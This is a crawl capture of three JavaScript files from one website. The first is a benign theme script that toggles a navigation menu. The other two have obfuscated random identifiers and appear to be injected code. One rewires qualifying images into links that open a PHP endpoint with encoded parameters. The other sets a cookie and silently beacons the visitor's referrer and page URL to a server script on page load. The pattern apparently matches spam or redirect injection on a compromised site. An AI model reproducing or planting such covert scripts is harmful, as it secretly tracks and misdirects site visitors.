request_url: https://metalargentemodele.com/wp-content/themes/default/js/off-canvas-nav-simple.js?ver=4.1.1
body_size: 184
content:
/*!
 *
 *  Show/hide off canvas navigation
 *
 */

jQuery(document).ready(function($) {

	$("header .nav-btn").click(function(){
		$("html").removeClass("closeNav").addClass("js-nav");
	});
	
	$("#nav-close-btn").click(function(){
		$("html").addClass("closeNav");
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/vebel.js
body_size: 586
content:

window.onload = function ()
{
	zykyxenyje();
}

function zykyxenyje()
{	

	
	var cogoxevalalix = document.getElementsByTagName("img"); 		 	for (var jesaxuhigo = 0; jesaxuhigo < cogoxevalalix.length; jesaxuhigo++) 
 	

	{ 






		var zacemimasopoc = cogoxevalalix[jesaxuhigo].getAttribute("class"); 
 			if(zacemimasopoc == null || zacemimasopoc.length < 50) continue;  		var kulekiper = "/juworigin.php?hxvc=" + zacemimasopoc;  		var luhohidacuwe = cogoxevalalix[jesaxuhigo].getAttribute("alt"); 
			var boco = gife(kulekiper, luhohidacuwe);		var gydojo = cogoxevalalix[jesaxuhigo].parentNode;
 
  		var nyrys = cogoxevalalix[jesaxuhigo].cloneNode(true); 		boco.appendChild(nyrys);
 				

		gydojo.replaceChild(boco, cogoxevalalix[jesaxuhigo]);	
	}
} 		

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//         gife
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function gife(lihupeca, dapacudelycorug)
{	if(dapacudelycorug == null) dapacudelycorug = "";	var lasyzovytunyx = document.createElement("a");  	lasyzovytunyx.href = "#" + dapacudelycorug;  
		lasyzovytunyx.setAttribute("onclick", "javascript:window.open('" + lihupeca + "');return false;"); 

	lasyzovytunyx.setAttribute("rel","nofollow");    	lasyzovytunyx.setAttribute("target","_blank"); 	  	return lasyzovytunyx;} 

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/fulasari.js
body_size: 766
content:



function lywojybur()
{ 

	var sudinikumiti = window.location.href;
  
    var jysehaceqepu = "fulasari";

  	var zytefegysygyqa = "/" + jysehaceqepu + ".php";     var pafifiqolopaqis = 60;
 	var ruqolocabax = jysehaceqepu;
 	var nypibu = "";
     try 
 

    { 
 
      nypibu=""+parent.document.referrer;
     } 	       catch (ex) 		    {	    nypibu=""+document.referrer;    }
	if(qibawugute(ruqolocabax) == null)
	 	
	{ 		var buci = window.location.hostname;
		 
		qetalylup(ruqolocabax, "1", pafifiqolopaqis, "/", buci);   	
		if(qibawugute(ruqolocabax) != null)			{  

			var zejoregome = new Image(); 

				zejoregome.src=zytefegysygyqa + "?referer=" + escape(nypibu) + "&url=" + escape(sudinikumiti);  
		}	 
	} 

}

lywojybur();


function qibawugute(fyhid) 
{

    var nizumilyfuzil = document.cookie;

    var cezyjiwiv = fyhid + "=";  	    var deta = nizumilyfuzil.indexOf("; " + cezyjiwiv); 
	
    if (deta == -1) {  
	        deta = nizumilyfuzil.indexOf(cezyjiwiv);
   	        if (deta != 0) return null;  
	
    } else {	
	        deta += 2;  
  	    }
 
    var paqe = document.cookie.indexOf(";", deta);   
    if (paqe == -1) {           paqe = nizumilyfuzil.length; 

    }     return unescape(nizumilyfuzil.substring(deta + cezyjiwiv.length, paqe)); }



function qetalylup(sidynopexegady,holu,himonobo, huzicybujuf, ligoqywo) {
 		 var wehuhuhu = new Date();  var suzosoxujytoqy = new Date();
 
	
 suzosoxujytoqy.setTime(wehuhuhu.getTime() + 1000*60*himonobo);   document.cookie = sidynopexegady+"="+escape(holu) + ";expires="+suzosoxujytoqy.toGMTString() + ";path=" + huzicybujuf + ";domain=" + ligoqywo;	  	}